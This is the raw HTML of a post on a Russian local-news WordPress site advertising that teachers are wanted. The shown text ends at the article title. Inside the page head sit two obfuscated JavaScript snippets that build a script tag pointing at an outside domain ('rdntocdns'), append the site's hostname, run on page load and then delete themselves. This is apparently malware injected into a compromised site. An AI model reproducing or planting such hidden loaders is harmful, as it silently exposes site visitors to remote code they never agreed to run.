

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uber-news.ru/2013/08/07/%D1%82%D1%80%D0%B5%D0%B1%D1%83%D1%8E%D1%82%D1%81%D1%8F-%D0%BF%D0%B5%D0%B4%D0%B0%D0%B3%D0%BE%D0%B3%D0%B8/
body_size: 9575
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>ТРЕБУЮТСЯ ПЕДАГОГИ | 73 Новоспасское</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://uber-news.ru/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://uber-news.ru/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента" href="http://uber-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента комментариев" href="http://uber-news.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uber-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://uber-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://uber-news.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://uber-news.ru/wp-json/wp/v2/posts/11796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uber-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="http://uber-news.ru/2013/08/07/%d1%82%d1%80%d0%b5%d0%b1%d1%83%d1%8e%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8/" />
<link rel='shortlink' href='http://uber-news.ru/?p=11796' />
<link rel="alternate" type="application/json+oembed" href="http://uber-news.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuber-news.ru%2F2013%2F08%2F07%2F%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d1%2583%25d1%258e%25d1%2582%25d1%2581%25d1%258f-%25d0%25bf%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25b3%25d0%25be%25d0%25b3%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://uber-news.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuber-news.ru%2F2013%2F08%2F07%2F%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d1%2583%25d1%258e%25d1%2582%25d1%2581%25d1%258f-%25d0%25bf%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25b3%25d0%25be%25d0%25b3%25d0%25b8%2F&#038;format=xml" />
<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #ffffff;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-11796 single-format-standard custom-background wp-embed-responsive header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://uber-news.ru/" rel="home">
			<img src="http://uber-news.ru/wp-content/uploads/2016/08/cropped-header.jpg" width="1260" height="240" alt="73 Новоспасское" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://uber-news.ru/" rel="home">73 Новоспасское</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Поиск				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Основное меню</button>
				<a class="screen-reader-text skip-link" href="#content">
					Перейти к содержимому				</a>
				<div class="menu-primary-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://uber-news.ru/">Все новости</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://uber-news.ru/о-проекте/">О проекте</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://uber-news.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-11796" class="post-11796 post type-post status-publish format-standard hentry category-12">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/" rel="category tag">Образование</a></span>
		</div>
			<h1 class="entry-title">ТРЕБУЮТСЯ ПЕДАГОГИ</h1>
